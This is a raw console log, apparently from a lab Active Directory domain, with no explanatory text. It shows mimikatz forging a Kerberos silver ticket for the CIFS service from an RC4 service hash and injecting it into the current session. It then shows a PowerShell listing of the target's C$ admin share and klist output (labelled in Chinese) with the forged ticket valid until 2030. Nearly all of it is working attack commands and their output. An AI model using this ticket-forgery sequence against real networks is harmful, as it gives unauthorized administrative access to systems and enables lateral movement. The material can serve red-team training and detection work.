 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Jul 15 2020 16:10:52
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::golden /domain:ascotbe.com /sid:S-1-5-21-4279882978-2535771031-421163639  /target:WIN-1OUEMJB0766.a
scotbe.com /service:cifs /rc4:732c27e05330ce4f35f1efc78ecbc42a /user:silver /ptt
User      : silver
Domain    : ascotbe.com (ASCOTBE)
SID       : S-1-5-21-4279882978-2535771031-421163639
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 732c27e05330ce4f35f1efc78ecbc42a - rc4_hmac_nt
Service   : cifs
Target    : WIN-1OUEMJB0766.ascotbe.com
Lifetime  : 2020/8/8 19:19:25 ; 2030/8/6 19:19:25 ; 2030/8/6 19:19:25
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'silver @ ascotbe.com' successfully submitted for current session
mimikatz #
Windows PowerShell
PS C:\Users\asc0t6e> dir \\WIN-1OUEMJB0766.ascotbe.com\c$
目录: \\WIN-1OUEMJB0766.ascotbe.com\c$
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----          2020/8/5     23:08                ntdsutil
d-----         2009/7/14     11:20                PerfLogs
d-r---         2020/7/29     22:53                Program Files
d-r---         2020/7/29     22:53                Program Files (x86)
d-r---         2020/7/29     22:50                Users
d-----          2020/8/5     22:29                Windows
PS C:\Users\asc0t6e> klist
当前登录 ID 是 0:0x4bbe2
缓存的票证: (1)
#0>     客户端: silver @ ascotbe.com
服务器: cifs/WIN-1OUEMJB0766.ascotbe.com @ ascotbe.com
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40a00000 -> forwardable renewable pre_authent
开始时间: 8/8/2020 19:19:25 (本地)
结束时间:   8/6/2030 19:19:25 (本地)
续订时间: 8/6/2030 19:19:25 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
缓存标志: 0
调用的 KDC:
PS C:\Users\asc0t6e>